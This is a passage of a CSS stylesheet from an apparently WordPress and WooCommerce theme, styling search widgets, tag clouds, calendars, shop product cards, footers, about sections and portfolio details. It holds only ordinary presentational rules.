  margin-bottom: 0;
}
.blog-search input,
.blog-search .wp-block-search__input,
.widget_search input,
.widget_search .wp-block-search__input {
  height: 60px;
  padding: 0 20px;
  color: var(--color-gray);
  padding-right: 112px;
  border: 2px solid var(--color-border);
  border-radius: 4px;
}
.blog-search .wp-block-search__inside-wrapper,
.widget_search .wp-block-search__inside-wrapper {
  position: relative;
  margin-top: 20px;
}
.blog-search .search-button,
.blog-search .wp-block-search__button,
.widget_search .search-button,
.widget_search .wp-block-search__button {
  position: absolute;
  right: 6px;
  top: 50%;
  transform: translateY(-50%);
  background: var(--color-primary);
  height: 47px;
  padding: 0 20px;
  border-radius: 3px;
  text-align: center;
  color: var(--color-white);
  border-color: var(--color-primary);
  border-width: 2px;
  transition: 0.3s;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 1px;
}
.blog-search .search-button i,
.blog-search .wp-block-search__button i,
.widget_search .search-button i,
.widget_search .wp-block-search__button i {
  color: var(--color-white);
  font-weight: 400;
  transition: 0.3s;
}
.blog-search .search-button:hover,
.blog-search .wp-block-search__button:hover,
.widget_search .search-button:hover,
.widget_search .wp-block-search__button:hover {
  background: transparent;
}
.blog-search .search-button:hover i,
.blog-search .wp-block-search__button:hover i,
.widget_search .search-button:hover i,
.widget_search .wp-block-search__button:hover i {
  color: var(--color-primary);
}

.tagcloud,
.wp-block-tag-cloud {
  margin: -3px;
  margin-bottom: 10px;
}
.tagcloud a,
.wp-block-tag-cloud a {
  background: transparent;
  display: inline-block;
  height: 40px;
  color: var(--color-gray);
  font-size: 16px !important;
  line-height: 38px;
  text-decoration: none;
  margin: 3px;
  border: 1px solid var(--color-border);
  padding: 0 20px;
  border-radius: 3px;
}
.tagcloud a:hover,
.wp-block-tag-cloud a:hover {
  background: var(--color-primary);
  color: #ffffff !important;
  border-color: var(--color-primary) !important;
}

.widget_calendar caption {
  caption-side: top;
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin-bottom: 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #prev a {
  text-decoration: none;
  color: #1d1d24;
}

table,
.wp-calendar-table {
  font-size: 14px;
  line-height: 24px;
}
table thead th,
.wp-calendar-table thead th {
  background: transparent;
}
table th,
table td,
.wp-calendar-table th,
.wp-calendar-table td {
  border: 1px solid var(--color-border);
  padding: 9px 10px;
  text-align: center;
}
table th#today,
table td#today,
.wp-calendar-table th#today,
.wp-calendar-table td#today {
  background: var(--color-primary);
  color: #ffffff;
}
table th#today a,
table td#today a,
.wp-calendar-table th#today a,
.wp-calendar-table td#today a {
  color: #ffffff;
}

.wp-block-calendar table thead th {
  background: #e9e9e9;
}

.wp-calendar-nav span,
.wp-calendar-nav a {
  font-size: 16px;
  line-height: 24px;
  display: inline-block;
  color: var(--color-gray);
  transition: 0.4s;
}
.wp-calendar-nav span:hover,
.wp-calendar-nav a:hover {
  color: var(--color-primary);
}

.widget_rss ul li {
  position: relative;
  padding-left: 0px;
  padding-top: 15px;
  padding-bottom: 15px;
}
.widget_rss ul li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.widget_rss ul li:last-child {
  margin-bottom: 10px;
}
.widget_rss ul li + li {
  border-top: 1px solid var(--color-border);
}
.widget_rss ul li a.rsswidget {
  display: block;
  font-weight: 500;
  color: var(--color-heading);
  margin-bottom: 4px;
  transition: 0.3s;
}
.widget_rss ul li a.rsswidget:hover {
  color: var(--color-primary);
}
.widget_rss ul li .cite {
  margin-top: 5px;
}
.widget_rss ul li .rss-date {
  font-size: 14px;
  margin-bottom: 6px;
  display: block;
}

/**************************************
    Shop Styles
***************************************/
/*---------------------------
    Product Styles  
-----------------------------*/
.rbt-mini-cart-wrap {
  margin-left: 30px;
  display: block;
  position: relative;
  z-index: 2;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  transition: 0.4s;
  text-align: center;
  line-height: 43px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rbt-mini-cart-wrap {
    margin-left: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rbt-mini-cart-wrap {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .rbt-mini-cart-wrap {
    margin-left: 4px;
    width: auto;
    height: auto;
    line-height: inherit;
  }
}
.rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
  position: relative;
}
.rbt-mini-cart-wrap .mini-cart i {
  padding-right: 5px;
}
.rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  position: absolute;
  top: -6px;
  left: auto;
  z-index: 2;
  min-width: 16px;
  height: 16px;
  background: var(--color-primary);
  border-radius: 10px;
  font-size: 12px;
  text-align: center;
  display: inline-block;
  color: #fff;
  padding: 0 4px 0 4px;
  line-height: 16px;
  right: -6px;
  font-weight: 600;
}
.rbt-mini-cart-wrap::before {
  background: rgba(154, 160, 166, 0.157);
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transition: 0.3s;
  transform: scale(0.9);
  opacity: 0;
  z-index: -1;
  border-radius: 100%;
}
@media only screen and (max-width: 767px) {
  .rbt-mini-cart-wrap::before {
    display: none;
  }
}
.rbt-mini-cart-wrap:hover::before {
  transform: scale(1);
  opacity: 1;
}

.rbt-mini-cart-wrap .mini-cart {
  color: var(--color-heading);
}

.header-area.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
}
.header-area.header--transparent .rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  color: #fff;
}

.header-area.header--sticky.sticky .rbt-mini-cart-wrap .mini-cart {
  color: #1f1f25;
}

.header-area.header-style-3.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-body);
}

.product .shop-thumbnail {
  position: relative;
  z-index: 2;
  overflow: hidden;
}
.product .shop-thumbnail img {
  border-radius: 4px;
}
.product .shop-thumbnail .woocommerce-LoopProduct-link::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  opacity: 0;
  padding: 10px;
  overflow: hidden;
  background: linear-gradient(to bottom, var(--color-primary) 0, #000000 100%);
  z-index: 1;
  content: "";
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  border-radius: 4px;
}
.product .shop-thumbnail:hover .woocommerce-LoopProduct-link::before {
  overflow: visible;
  opacity: 0.85;
  top: 0;
}
.product .shop-product-info {
  padding-top: 17px;
  padding-bottom: 5px;
}
.product .shop-product-info h3 a {
  font-weight: 700;
  color: #1f1f1f;
  font-size: 18px;
  line-height: 1.5em;
  letter-spacing: -0.02em;
  transition: 0.3s;
}
.product .shop-product-info h3 a:hover {
  color: var(--color-primary);
}
.product:hover .shop-thumbnail a.button {
  opacity: 1;
  visibility: visible;
  top: 50%;
}

.woocommerce ul.products li.product .onsale {
  top: 15px;
  right: 15px;
  left: auto;
  margin: 0;
}

.woocommerce span.onsale {
  min-height: auto;
  min-width: auto;
  position: absolute;
  text-align: center;
  line-height: 14px;
  border-radius: 4px;
  background-color: var(--color-heading);
  color: #fff;
  font-size: 13px;
  z-index: 9;
  font-weight: 400;
  display: inline-block;
  padding: 3px 6px;
}

span.woocommerce-Price-amount.amount {
  font-size: 18px;
  font-weight: 500;
  color: var(--color-heading);
}

.woocommerce ul.products li.product .price del {
  opacity: 0.7;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  padding: 0;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  top: 10px;
  right: 15px;
}

.woocommerce .quantity .qty {
  border-radius: 6px;
}

.woocommerce div.product div.summary {
  margin-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}

.select2-container--default .select2-selection--single {
  background-color: transparent;
  border-radius: 4px !important;
}

.woocommerce #review_form #respond textarea {
  background: transparent;
}

@media only screen and (max-width: 767px) {
  .woocommerce #content table.cart td.actions .coupon .button,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon input,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon input {
    width: 100%;
    margin-top: 20px;
  }

  .woocommerce-cart .woocommerce .actions #coupon_code {
    width: 100% !important;
  }
}
.woocommerce-message {
  line-height: 40px;
}

.woocommerce-input-wrapper label.checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-body);
}

.woocommerce-form__label-for-checkbox {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  color: var(--color-heading);
  font-size: 20px;
}

.woocommerce-form__label-for-checkbox span {
  padding-left: 15px;
}

.woocommerce-input-wrapper .input-checkbox[type=checkbox],
.woocommerce-form__label-for-checkbox input[type=checkbox] {
  opacity: 1;
  position: static;
  pointer-events: auto;
  height: 14px;
  width: auto;
}

.woocommerce form .form-row.woocommerce-invalid label {
  color: var(--color-body);
}

.woocommerce-terms-and-conditions-wrapper .woocommerce-form__label-for-checkbox span {
  padding-left: 0;
}

/*---------------------------
    Sidebar Styles  
----------------------------*/
.rbt-single-widget.widget_price_filter .price_slider_amount .button {
  border: 2px solid var(--color-primary);
  background: var(--color-primary);
  color: #ffffff;
  padding: 11px 15px;
  font-size: 15px;
  line-height: 13px;
  border-radius: 6px;
  display: inline-block;
  font-weight: 500;
  transition: 0.3s;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.rbt-single-widget.widget_price_filter .price_slider_amount .button:hover {
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  background: transparent;
  color: var(--color-primary);
  transform: translateY(-5px);
}
.rbt-single-widget.widget_price_filter .price_slider_amount .price_label {
  font-size: 15px;
  font-weight: 400;
}

.rn-shop-top select {
  background: url(../images/icons/arrow-icon.png) 93% center no-repeat transparent;
  height: 52px;
  line-height: inherit;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: var(--color-primary);
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 2px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: var(--color-primary);
  top: -4px;
}

/**************************************
    Footer Styles
***************************************/
/*--------------------
Footer Styles 
----------------------*/
.footer-area ul.social-share {
  margin: -6px !important;
}
.footer-area ul.social-share li {
  margin: 6px !important;
}
.footer-area ul.social-share li a::after {
  display: none;
}

.footer-wrapper {
  position: relative;
}

.footer-style-01 .title {
  font-weight: 500;
  margin-bottom: 30px;
  color: var(--color-white);
  font-size: 20px;
}
.footer-style-01 .title a {
  color: var(--color-white);
}
@media only screen and (max-width: 767px) {
  .footer-style-01 .title {
    margin-bottom: 14px;
  }
}
.footer-style-01 .menu,
.footer-style-01 .ft-link {
  padding: 0;
  margin: 0;
  list-style: none;
}
.footer-style-01 .menu li,
.footer-style-01 .ft-link li {
  color: var(--color-midgray-lighter);
  font-size: 16px;
}
.footer-style-01 .menu li a,
.footer-style-01 .ft-link li a {
  color: var(--color-midgray-lighter);
  font-size: 16px;
  padding: 0;
  position: relative;
}
.footer-style-01 .menu li a::after,
.footer-style-01 .ft-link li a::after {
  position: absolute;
  content: "";
  bottom: 0;
  background: var(--color-primary);
  left: auto;
  right: 0;
  height: 1px;
  width: 0;
}
.footer-style-01 .menu li a:hover,
.footer-style-01 .ft-link li a:hover {
  color: var(--color-primary);
}
.footer-style-01 .menu li a:hover::after,
.footer-style-01 .ft-link li a:hover::after {
  left: 0;
  right: auto;
  width: 100%;
}
.footer-style-01 .menu li + li,
.footer-style-01 .ft-link li + li {
  margin-top: 13px;
}
@media only screen and (max-width: 767px) {
  .footer-style-01 .menu li + li,
.footer-style-01 .ft-link li + li {
    margin-top: 8px;
  }
}
.footer-style-01 .menu ul,
.footer-style-01 .ft-link ul {
  padding-left: 10px;
  padding-top: 13px;
}
.footer-style-01 .menu ul li a,
.footer-style-01 .ft-link ul li a {
  font-size: 15px;
}
.footer-style-01 .ft-text {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
}
.footer-style-01 .ft-text .logo {
  margin-bottom: 40px;
}
.footer-style-01 .ft-text p {
  color: var(--color-midgray-lighter);
  font-size: 16px;
  line-height: 30px;
  letter-spacing: 1px;
  padding-bottom: 7px;
}
.footer-style-01 .ft-text p a {
  color: var(--color-midgray-lighter);
  display: inline-block;
}
.footer-style-01 .ft-text p a:hover {
  color: var(--color-primary);
}
.footer-style-01 .footer-widget p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-midgray-lighter);
}
.footer-style-01 .footer-widget select {
  color: var(--color-midgray-lighter);
  background: url(../images/icons/arrow-icon.png) 92% center no-repeat transparent;
  border-color: var(--color-opacity-1);
}
.footer-style-01 .footer-widget .menu,
.footer-style-01 .footer-widget ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.footer-style-01 .footer-widget .menu li,
.footer-style-01 .footer-widget ul li {
  color: var(--color-midgray-lighter);
  font-size: 16px;
  line-height: 28px;
  margin: 7px 0;
}
.footer-style-01 .footer-widget .menu li:first-child,
.footer-style-01 .footer-widget ul li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.footer-style-01 .footer-widget .menu li a,
.footer-style-01 .footer-widget ul li a {
  color: var(--color-midgray-lighter);
  position: relative;
  display: inline-block;
}
.footer-style-01 .footer-widget .menu li a::after,
.footer-style-01 .footer-widget ul li a::after {
  position: absolute;
  content: "";
  bottom: 0;
  background: var(--color-primary);
  left: auto;
  right: 0;
  height: 1px;
  width: 0;
}
.footer-style-01 .footer-widget .menu li a.rsswidget,
.footer-style-01 .footer-widget ul li a.rsswidget {
  font-weight: 500;
  color: var(--color-white);
}
.footer-style-01 .footer-widget .menu li a.rsswidget::after,
.footer-style-01 .footer-widget ul li a.rsswidget::after {
  display: none;
}
.footer-style-01 .footer-widget .menu li a:hover,
.footer-style-01 .footer-widget ul li a:hover {
  color: var(--color-primary);
}
.footer-style-01 .footer-widget .menu li a:hover::after,
.footer-style-01 .footer-widget ul li a:hover::after {
  left: 0;
  right: auto;
  width: 100%;
}
.footer-style-01 .footer-widget .menu li cite,
.footer-style-01 .footer-widget ul li cite {
  font-weight: 500;
  display: inline-block;
  margin-top: 4px;
  font-size: 13px;
  color: var(--color-white);
}
.footer-style-01 .footer-widget .menu ul,
.footer-style-01 .footer-widget ul ul {
  padding-left: 10px;
}
.footer-style-01 .footer-widget.widget_rss ul li + li,
.footer-style-01 .footer-widget table th,
.footer-style-01 .footer-widget table td,
.footer-style-01 .footer-widget .wp-calendar-table th,
.footer-style-01 .footer-widget .wp-calendar-table td {
  border-color: var(--color-dark-border);
}
.footer-style-01 .footer-widget table th,
.footer-style-01 .footer-widget table td,
.footer-style-01 .footer-widget .wp-calendar-table th,
.footer-style-01 .footer-widget .wp-calendar-table td,
.footer-style-01 .footer-widget .wp-calendar-nav span,
.footer-style-01 .footer-widget .wp-calendar-nav a {
  color: var(--color-midgray-lighter);
}
.footer-style-01 .footer-widget a,
.footer-style-01 .footer-widget .wp-calendar-nav a {
  transition: 0.3s;
}
.footer-style-01 .footer-widget a:hover,
.footer-style-01 .footer-widget .wp-calendar-nav a:hover {
  color: var(--color-primary);
}
.footer-style-01 .footer-widget .blog-search input,
.footer-style-01 .footer-widget .blog-search .wp-block-search__input,
.footer-style-01 .footer-widget .widget_search input,
.footer-style-01 .footer-widget .widget_search .wp-block-search__input {
  padding-right: 80px;
  border-color: var(--color-dark-border);
}
.footer-style-01 .footer-widget .tagcloud a,
.footer-style-01 .footer-widget .wp-block-tag-cloud a {
  border-color: var(--color-dark-border);
  color: var(--color-midgray-lighter);
}
.footer-style-01 .footer-widget .textwidget img {
  margin: 10px 0;
  object-fit: cover;
}
.footer-style-01 .footer-widget .wp-caption .wp-caption-text {
  margin: 8px 0;
  text-align: left;
}
.footer-style-01 input::-webkit-input-placeholder,
.footer-style-01 textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: var(--color-midgray-lighter);
}
.footer-style-01 input::-moz-placeholder,
.footer-style-01 textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: var(--color-midgray-lighter);
}
.footer-style-01 input:-ms-input-placeholder,
.footer-style-01 textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: var(--color-midgray-lighter);
}
.footer-style-01 input:-moz-placeholder,
.footer-style-01 textarea:-moz-placeholder {
  /* Firefox 18- */
  color: var(--color-midgray-lighter);
}

.footer-style-2 .logo a,
.footer-area .logo a,
.footer-style-3 .logo a {
  display: block;
}
.footer-style-2 .logo a img,
.footer-area .logo a img,
.footer-style-3 .logo a img {
  max-height: 60px;
}

/* Footer Style Two  */
.footer-style-2 p {
  color: var(--color-midgray-lighter);
  font-size: 14px;
}
.footer-style-2 p a {
  color: var(--color-midgray-lighter);
  transition: 0.3s;
}
.footer-style-2 p a:hover {
  color: var(--color-primary) !important;
}

/* Footer Style Three  */
.footer-style-3 .logo {
  margin-bottom: 30px;
  margin-top: 60px;
  padding-top: 60px;
  position: relative;
}
.footer-style-3 .logo::before {
  position: absolute;
  content: "";
  max-width: 1230px;
  height: 2px;
  left: 0;
  top: 0;
  background: #353131;
  right: 0;
  margin: 0 auto;
}
.footer-style-3 .text p {
  font-size: 14px;
}
.footer-style-3 .text p a {
  transition: 0.3s;
}
.footer-style-3 .text p a:hover {
  color: var(--color-primary);
}

/*------------------------
    Copyright Area  
--------------------------*/
.copyright-text {
  position: absolute;
  bottom: -114px;
}
@media only screen and (max-width: 767px) {
  .copyright-text {
    position: static;
    bottom: 0;
    padding-top: 33px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .copyright-text {
    position: static;
    bottom: 0;
    padding-top: 33px;
  }
}
.copyright-text p {
  color: var(--color-midgray-lighter);
  font-size: 14px;
  opacity: 0.75;
}

/*--------------------
    Widget Menu  
----------------------*/
/*-------------------------------------
    Footer Widget Styles  
-------------------------------------*/
.footer-style-04 {
  border-top: 1px solid var(--color-border);
}
.footer-style-04 .footer-widget {
  margin-top: 30px;
}
.footer-style-04 .footer-widget .title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
  color: var(--color-heading);
}
.footer-style-04 .footer-widget .title a {
  color: var(--color-heading);
}
.footer-style-04 .footer-widget p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-gray);
}
.footer-style-04 .footer-widget select {
  cursor: pointer;
  border-color: var(--color-border);
  background: url(../images/icons/arrow-icon.png) 94% center no-repeat transparent;
}
.footer-style-04 .footer-widget .menu,
.footer-style-04 .footer-widget ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.footer-style-04 .footer-widget .menu li,
.footer-style-04 .footer-widget ul li {
  color: var(--color-gray);
  font-size: 16px;
  line-height: 28px;
  margin: 7px 0;
}
.footer-style-04 .footer-widget .menu li:first-child,
.footer-style-04 .footer-widget ul li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.footer-style-04 .footer-widget .menu li a,
.footer-style-04 .footer-widget ul li a {
  color: var(--color-gray);
  position: relative;
  display: inline-block;
}
.footer-style-04 .footer-widget .menu li a::after,
.footer-style-04 .footer-widget ul li a::after {
  position: absolute;
  content: "";
  bottom: 0;
  background: var(--color-primary);
  left: auto;
  right: 0;
  height: 1px;
  width: 0;
}
.footer-style-04 .footer-widget .menu li a.rsswidget,
.footer-style-04 .footer-widget ul li a.rsswidget {
  font-weight: 500;
  color: var(--color-heading);
}
.footer-style-04 .footer-widget .menu li a.rsswidget::after,
.footer-style-04 .footer-widget ul li a.rsswidget::after {
  display: none;
}
.footer-style-04 .footer-widget .menu li a:hover,
.footer-style-04 .footer-widget ul li a:hover {
  color: var(--color-primary);
}
.footer-style-04 .footer-widget .menu li a:hover::after,
.footer-style-04 .footer-widget ul li a:hover::after {
  left: 0;
  right: auto;
  width: 100%;
}
.footer-style-04 .footer-widget .menu li cite,
.footer-style-04 .footer-widget ul li cite {
  font-weight: 500;
  display: inline-block;
  margin-top: 4px;
  font-size: 13px;
}
.footer-style-04 .footer-widget .menu ul,
.footer-style-04 .footer-widget ul ul {
  padding-left: 10px;
}
.footer-style-04 .footer-widget.widget_rss ul li + li,
.footer-style-04 .footer-widget table th,
.footer-style-04 .footer-widget table td,
.footer-style-04 .footer-widget .wp-calendar-table th,
.footer-style-04 .footer-widget .wp-calendar-table td {
  border-color: var(--color-border);
}
.footer-style-04 .footer-widget table th,
.footer-style-04 .footer-widget table td,
.footer-style-04 .footer-widget .wp-calendar-table th,
.footer-style-04 .footer-widget .wp-calendar-table td,
.footer-style-04 .footer-widget .wp-calendar-nav span,
.footer-style-04 .footer-widget .wp-calendar-nav a {
  color: var(--color-gray);
}
.footer-style-04 .footer-widget a,
.footer-style-04 .footer-widget .wp-calendar-nav a {
  transition: 0.3s;
}
.footer-style-04 .footer-widget a:hover,
.footer-style-04 .footer-widget .wp-calendar-nav a:hover {
  color: var(--color-primary);
}
.footer-style-04 .footer-widget .blog-search input,
.footer-style-04 .footer-widget .blog-search .wp-block-search__input,
.footer-style-04 .footer-widget .widget_search input,
.footer-style-04 .footer-widget .widget_search .wp-block-search__input {
  padding-right: 80px;
}
.footer-style-04 .footer-widget .textwidget img {
  margin: 10px 0;
  object-fit: cover;
}
.footer-style-04 .footer-widget .wp-caption .wp-caption-text {
  margin: 8px 0;
  text-align: left;
}
.footer-style-04 .copyright-area {
  border-top: 1px solid var(--color-border);
}
.footer-style-04 .copyright-area p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-gray);
}

/**************************************
    Template Styles
***************************************/
/*====================
    About Area 
======================*/
.about-area .rn-progress-bar .single-progress {
  margin-top: 26px;
}

.rn-finding-us-area .inner {
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-finding-us-area .inner {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
    flex-direction: column-reverse;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-finding-us-area .inner {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
    flex-direction: column-reverse;
  }
}
@media only screen and (max-width: 767px) {
  .rn-finding-us-area .inner {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
    flex-direction: column-reverse;
  }
}
.rn-finding-us-area .inner .content-wrapper .content {
  background: #101010;
  padding: 120px 100px;
  position: relative;
  z-index: 2;
  width: 800px;
  border-radius: 10px;
  text-align: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-finding-us-area .inner .content-wrapper .content {
    padding: 60px 50px;
    width: 100%;
    border-radius: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-finding-us-area .inner .content-wrapper .content {
    padding: 60px 50px;
    width: 100%;
    border-radius: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-finding-us-area .inner .content-wrapper .content {
    padding: 30px 30px;
    width: 100%;
    border-radius: 0;
  }
}
.rn-finding-us-area .inner .content-wrapper .content h4 {
  color: #ffffff;
  font-size: 36px;
  font-weight: 500;
  margin-bottom: 20px;
}
@media only screen and (max-width: 767px) {
  .rn-finding-us-area .inner .content-wrapper .content h4 {
    font-size: 26px;
    margin-bottom: 12px;
  }
}
.rn-finding-us-area .inner .content-wrapper .content p {
  font-size: 18px;
  color: #b5b0b0;
  font-weight: 400;
  margin-bottom: 40px;
  padding-right: 0;
}
@media only screen and (max-width: 767px) {
  .rn-finding-us-area .inner .content-wrapper .content p {
    margin-bottom: 24px;
    padding-right: 0;
  }
}
.rn-finding-us-area .inner .thumbnail {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-finding-us-area .inner .thumbnail {
    position: static;
    height: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-finding-us-area .inner .thumbnail {
    position: static;
    height: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-finding-us-area .inner .thumbnail {
    position: static;
    height: 100%;
  }
}
.rn-finding-us-area .inner .thumbnail img {
  border-radius: 10px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-finding-us-area .inner .thumbnail img {
    border-radius: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-finding-us-area .inner .thumbnail img {
    border-radius: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-finding-us-area .inner .thumbnail img {
    border-radius: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about-inner {
    padding-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .about-inner {
    padding-top: 40px;
  }
}
.about-inner .icon {
  display: inline-block;
  width: 60px;
  height: 60px;
  background: var(--color-primary);
  border-radius: 100%;
  text-align: center;
  color: #fff;
  line-height: 58px;
  font-size: 27px;
  margin-bottom: 17px;
  padding-right: 3px;
}
.about-inner .icon svg {
  stroke-width: 1;
  width: 31px;
  height: 31px;
}
.about-inner .section-title h2.title {
  line-height: 1.3;
  margin-bottom: 35px;
}
.about-inner .section-title p {
  font-weight: 300;
  color: var(--color-gray);
  padding-right: 0;
}
.about-inner .section-title p a {
  color: #1d1d24;
}
.about-inner .section-title p a:hover {
  color: var(--color-primary);
}

.about-wrapper .thumbnail {
  position: relative;
  z-index: 2;
}
.about-wrapper .thumbnail img {
  border-radius: 8px;
  box-shadow: none;
  width: 100%;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about-position-top {
    padding-top: 120px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about-position-top {
    padding-top: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .about-position-top {
    padding-top: 60px;
  }
}
.about-position-top .thumbnail {
  margin-top: -130px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about-position-top .thumbnail {
    margin-top: 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .about-position-top .thumbnail {
    margin-top: -89px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about-position-top .thumbnail {
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .about-position-top .thumbnail {
    margin-top: 0;
  }
}

.about-us-list {
  margin-top: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about-us-list {
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .about-us-list {
    margin-top: 30px;
  }
}
.about-us-list h3.title {
  font-size: 30px;
  margin-bottom: 20px;
}
@media only screen and (max-width: 767px) {
  .about-us-list h3.title {
    font-size: 26px;
    margin-bottom: 8px;
  }
}
.about-us-list p {
  font-weight: 300;
  padding-right: 10%;
}

.rn-content-box-style--1 .content {
  text-align: left;
  padding: 0 120px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-content-box-style--1 .content {
    padding: 0 60px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-content-box-style--1 .content {
    padding: 0 40px;
  }
}
.rn-content-box-style--1 .content p.subtitle {
  color: #1f1f25;
  font-size: 16px;
  font-weight: 400;
  padding: 8px 25px;
  display: inline-block;
  border-radius: 4px;
}
.rn-content-box-style--1 .content p.subtitle span {
  color: var(--color-primary);
}
.rn-content-box-style--1 .content h2 {
  margin-top: 11px;
  margin-bottom: 20px;
  font-size: 36px;
  line-height: 50px;
  font-weight: 500;
  margin-bottom: 20px !important;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-content-box-style--1 .content h2 {
    margin-top: 7px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-content-box-style--1 .content h2 {
    margin-top: 7px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-content-box-style--1 .content h2 {
    margin-top: 7px;
  }
}
.rn-content-box-style--1 .content p {
  color: rgba(29, 29, 36, 0.75);
  font-size: 18px;
  line-height: 30px;
}

.rm-about-style-2 .section-title h2.title {
  line-height: 1.3;
  margin-bottom: 26px;
}
.rm-about-style-2 .section-title p.description {
  font-weight: 300;
  color: var(--color-gray);
}
.rm-about-style-2 .section-title p.description a {
  color: #1d1d24;
}
.rm-about-style-2 .section-title p.description a:hover {
  color: var(--color-primary);
}

/*-----------------------------
    Portfolio Details Styles 
-------------------------------*/
.portfolio-thumb-inner .thumb {
  position: relative;
}
.portfolio-thumb-inner .thumb .video-popup {
  position: absolute;
  top: 50%;
  left: 50%;
  border: 0 none;
  width: 110px;
  height: 110px;
  background: var(--color-primary);
  margin-left: -35px;
  margin-top: -35px;
  transform: translate(-50%, -50%);
}
@media only screen and (max-width: 767px) {
  .portfolio-thumb-inner .thumb .video-popup {
    width: 70px;
    height: 70px;
  }
}
.portfolio-thumb-inner .thumb .video-popup::before {
  border-left: 15px solid #ffffff;
}
.portfolio-thumb-inner .thumb .video-popup span {
  font-size: 18px;
  line-height: 28px;
  display: inline-block;
  color: #292642;
  font-weight: 500;
}
.portfolio-thumb-inner .thumb .video-popup:hover {
  transform: translate(-50%, -50%) scale3d(1.15, 1.15, 1.15);
}

.portfolio-details h2 {
  font-size: 30px;
}
@media only screen and (max-width: 767px) {
  .portfolio-details h2 {
    font-size: 26px;
  }
}
.portfolio-details .inner h2 {
  line-height: 27px;
  display: block;
  margin-bottom: 0;
